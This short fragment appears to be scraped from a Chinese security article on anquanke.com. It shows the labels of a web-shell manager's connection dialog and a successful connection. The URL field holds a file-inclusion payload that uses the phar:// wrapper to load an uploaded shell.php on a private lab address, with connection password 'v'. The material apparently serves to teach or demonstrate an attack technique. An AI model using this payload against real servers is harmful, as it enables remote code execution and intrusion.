 添加数据
添加
清空
测试连接
基础配置
URL地址 *
http://192.168.1.4/fileinclude.php?file=phar://test.zip/shell.php
连接密码 *
v
网站备注
编码设置
UTF8
连接类型
PHP
编码器
default (不推荐)
random (不推荐)
base64
请求信息
其他设置
默认分类
成功
连接成功!
安全客（www.anquanke.com）